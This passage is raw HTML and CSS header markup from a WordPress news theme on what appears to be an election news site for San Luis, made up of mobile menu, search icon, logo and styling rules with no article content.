@media (max-width: 767px)
{
.tdi_4{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_6{
                    vertical-align: baseline;
                }.tdi_6 > .wpb_wrapper,
				.tdi_6 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_6{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_7{
margin-left:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_7{
margin-bottom:-2px !important;
margin-left:-14px !important;
}
}

</style>
<style>
/* custom css */
.tdb-header-align{
                  vertical-align: middle;
                }.tdb_mobile_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_menu a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_menu a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_menu svg{
                  height: auto;
                }.tdb_mobile_menu svg,
                .tdb_mobile_menu svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_menu a{
                  pointer-events: none;
                }.tdi_7{
                    display: inline-block;
                }.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_7 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_7 .tdb-mobile-menu-button svg,
                .tdi_7 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_7 .tdb-mobile-menu-button:hover{
                    color: #db4e5a;
                }.tdi_7 .tdb-mobile-menu-button:hover svg,
                .tdi_7 .tdb-mobile-menu-button:hover svg *{
                    fill: #db4e5a;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_7 .tdb-mobile-menu-button i{
                    font-size: 18px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }.tdi_7 .tdb-mobile-menu-button svg{
                    width: 18px;
                }.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28.8px;
					height: 28.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_9{
                    vertical-align: baseline;
                }.tdi_9 > .wpb_wrapper,
				.tdi_9 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_9 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_9 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_9{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
padding-left:60px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_10 .tdb-logo-a,
                .tdi_10 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_10 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_10 .tdb-logo-img{
                    max-width: 60%;
                }.tdi_10 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_10 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_10 .tdb-logo-text-title{
                    display: block;
                }.tdi_10 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_10 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eleccionescodigosanluis.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/logosinfondo-codigo.png" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/05/logosinfondo-codigo.png" alt="Logo"  title=""  width="750" height="164" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12{
                    vertical-align: baseline;
                }.tdi_12 > .wpb_wrapper,
				.tdi_12 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_12 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_12 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_13" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13{
margin-right:-12px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_13{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_13 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_13 .tdb-header-search-button-mob svg,
                .tdi_13 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_13 .tdb-header-search-button-mob:hover{
                    color: #db4e5a;
                }

/* phone */
@media (max-width: 767px){
.tdi_13 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_13 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14" class="tdc-zone"><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15{
                    min-height: 0;
                }.tdi_15 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.tdi_15:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 0px 10px 0px rgba(0,0,0,0.12);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_15:before {
                        width: 100%;
                    }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_15{
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
}

</style>
<div class="tdi_14_rand_style td-element-style" ></div><div id="tdi_16" class="tdc-row"><div class="vc_row tdi_17  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17,
                .tdi_17 .tdc-columns{
                    min-height: 0;
                }#tdi_16.tdc-row[class*='stretch_row'] > .td-pb-row > .td-element-style,
                #tdi_16.tdc-row[class*='stretch_row'] > .td-pb-row > .tdc-video-outer-wrapper{
                    width: 100% !important;
                }.tdi_17,
				.tdi_17 .tdc-columns{
				    display: block;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}

/* phone */
@media (max-width: 767px){
.tdi_17,
				.tdi_17 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_17 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_17 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_17 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
padding-top:5px !important;
padding-bottom:5px !important;
}
}

</style><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_19{
                    vertical-align: baseline;
                }.tdi_19 > .wpb_wrapper,
				.tdi_19 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_19 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_19 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_19{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_menu tdi_20 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_20" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_20{
margin-left:-4px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_20{
margin-bottom:-2px !important;
margin-left:-14px !important;
}
}

</style>
<style>
/* custom css */
.tdi_20{
                    display: inline-block;
                }.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 22px;
                
                    width: 39.6px;
					height: 39.6px;
					line-height:  39.6px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 22px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 39.6px;
					height: 39.6px;
                }.tdi_20 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_20 .tdb-mobile-menu-button svg,
                .tdi_20 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }.tdi_20 .tdb-mobile-menu-button:hover{
                    color: #db4e5a;
                }.tdi_20 .tdb-mobile-menu-button:hover svg,
                .tdi_20 .tdb-mobile-menu-button:hover svg *{
                    fill: #db4e5a;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_20 .tdb-mobile-menu-button i{
                    font-size: 18px;
                
                    width: 28.8px;
					height: 28.8px;
					line-height:  28.8px;
                }.tdi_20 .tdb-mobile-menu-button svg{
                    width: 18px;
                }.tdi_20 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 28.8px;
					height: 28.8px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M307.528 231.187c0 47.227-38.267 85.494-85.494 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.257 85.494 85.514zM597.494 231.187c0 47.227-38.246 85.494-85.484 85.494s-85.514-38.257-85.514-85.494c0-47.247 38.277-85.514 85.514-85.514s85.484 38.257 85.484 85.514zM887.47 231.187c0 47.227-38.257 85.494-85.494 85.494-47.217 0-85.514-38.257-85.514-85.494 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.257 85.494 85.514zM307.528 521.153c0 47.217-38.267 85.504-85.494 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514 47.227 0 85.494 38.267 85.494 85.514zM597.494 521.153c0 47.217-38.246 85.504-85.484 85.504s-85.514-38.277-85.514-85.504c0-47.247 38.277-85.514 85.514-85.514s85.484 38.267 85.484 85.514zM887.47 521.153c0 47.217-38.257 85.504-85.494 85.504-47.217 0-85.514-38.277-85.514-85.504 0-47.247 38.287-85.514 85.514-85.514 47.237 0 85.494 38.267 85.494 85.514zM307.538 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504zM597.494 811.119c0 47.217-38.277 85.494-85.494 85.494s-85.494-38.277-85.494-85.494c0-47.217 38.277-85.494 85.494-85.494s85.494 38.277 85.494 85.494zM887.47 811.119c0 47.223-38.281 85.504-85.504 85.504s-85.504-38.281-85.504-85.504c0-47.223 38.281-85.504 85.504-85.504s85.504 38.281 85.504 85.504z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_22  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_22{
                    vertical-align: baseline;
                }.tdi_22 > .wpb_wrapper,
				.tdi_22 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_22 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_22 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
width:60% !important;
justify-content:center !important;
text-align:center !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_23 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_23" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_23{
padding-left:60px !important;
}
}

</style>
<style>
/* custom css */
.tdi_23 .tdb-logo-a,
                .tdi_23 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_23 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_23 .tdb-logo-img{
                    max-width: 60%;
                }.tdi_23 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_23 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_23 .tdb-logo-text-title{
                    display: block;
                }.tdi_23 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_23 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eleccionescodigosanluis.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones.png" src="https://eleccionescodigosanluis.com/wp-content/uploads/2021/03/logo-elecciones.png" alt="Logo"  title=""  width="1251" height="1251" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_25  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 > .wpb_wrapper,
				.tdi_25 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_25 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_25 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_25{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_26 td-pb-border-top td_block_template_8 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
margin-right:-12px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_26 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_26 .tdb-header-search-button-mob svg,
                .tdi_26 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_26 .tdb-header-search-button-mob:hover{
                    color: #db4e5a;
                }

/* phone */
@media (max-width: 767px){
.tdi_26 .tdb-header-search-button-mob i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_26 .tdb-header-search-button-mob svg{
                    width: 20px;
                }.tdi_26 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 40px;
					height: 40px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_27" class="tdc-zone"><div class="tdc_zone tdi_28  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_28{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_28{
z-index:999 !important;
}

</style><div id="tdi_29" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_30,
                .tdi_30 .tdc-columns{
                    min-height: 0;
                }.tdi_30,
				.tdi_30 .tdc-columns{
				    display: block;
				}.tdi_30 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_32{
                    vertical-align: baseline;
                }.tdi_32 > .wpb_wrapper,
				.tdi_32 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_raw_css tdi_33 td-pb-border-top td_block_template_8"  data-td-block-uid="tdi_33" ><div id=tdi_33 class="td_block_inner td-fix-index"><style>.td-slide-meta {
  background-color: #fff;
  max-width: 30% !important;
  bottom: 25px !important;
}
.td-slide-meta .td-module-title a:hover {
  color: #db4e5a;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .td-slide-meta {
    max-width: 56% !important;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td-slide-meta {
    max-width: 60% !important;
    bottom: 20px !important;
  }
}
@media (max-width: 767px) {
  .td-slide-meta {
    max-width: 76% !important;
    bottom: 16px !important;
  }
}
.td_block_template_8 .td-block-title > *:before {
  height: 3px;
}
.td-social-style7 .td_social_type .td-social-box {
  background-color: #9b71f7;
}
.td-big-cat-block .td_module_flex_1 {
  display: block;
}
.td-fashion-block .td_module_flex:nth-child(3n) .td-module-container {
  border-width: 0 !important;
}
.td-fashion-block .td-next-prev-wrap {
  text-align: center !important;
}
.tdb_loop_2 .td-module-meta-info {
  margin: 0 auto;
}
.tdb_loop_2 .td-module-meta-info .td-editor-date {
  background-color: #fff;
  padding: 15px 0;
  width: 86%;
}
.tdb_loop_2 .td-next-prev-wrap {
  text-align: center !important;
}
@media (min-width: 1019px) and (max-width: 1140px) {
  .tdb_loop_2 .td-module-meta-info .td-editor-date {
    padding: 12px 0;
    width: 90%;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .tdb_loop_2 .td-module-meta-info .td-editor-date {
    padding: 8px 0;
    width: 100%;
  }
}
</style></div></div></div></div></div></div><div id="tdi_34" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_35  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_35,
                .tdi_35 .tdc-columns{
                    min-height: 0;
                }.tdi_35,
				.tdi_35 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_35 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_35 {
	                    margin-left: -5px;
	                    margin-right: -5px;
	                }
	                .tdi_35 .vc_column {
	                    padding-left: 5px;
	                    padding-right: 5px;
	                }
                }
/* inline tdc_css att */

.tdi_35{
position:relative;
}

.tdi_35 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_34_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_34_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#e5e5e5 !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_34_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
